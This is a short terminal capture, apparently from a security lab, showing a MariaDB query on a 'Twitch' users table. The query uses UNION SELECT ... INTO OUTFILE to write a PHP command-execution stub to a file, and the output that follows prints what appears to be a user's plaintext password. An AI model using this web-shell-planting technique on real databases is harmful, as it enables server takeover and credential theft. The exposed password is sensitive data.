 MariaDB [Twitch]> select password,subscription from users where username = 'Dramaz' union select "<?php system('whoami'); ?>","probando" into outfile "/tmp/prueba.txt";-- -';
Query OK, 2 rows affected, 1 warning (0.000 sec)
MariaDB [Twitch]>
❯ cat prueba.txt
File: prueba.txt
1 chemaalonso123$$! 2 meses
2 <?php system('whoami'); ?> probando